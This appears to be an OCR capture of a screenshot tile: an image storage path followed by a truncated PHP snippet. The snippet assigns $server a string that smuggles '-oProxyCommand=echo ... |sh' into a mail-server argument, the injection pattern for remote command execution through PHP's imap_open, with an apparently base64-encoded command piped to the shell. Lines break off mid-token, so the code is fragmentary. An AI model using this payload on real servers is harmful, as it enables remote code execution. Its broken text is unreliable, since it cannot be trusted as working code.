
---------------

<?php

# echo '1234567890'>/tm
// $server = $_POST['se
$server = "x -
oProxyCommand=echo\tZW
d|sh}";
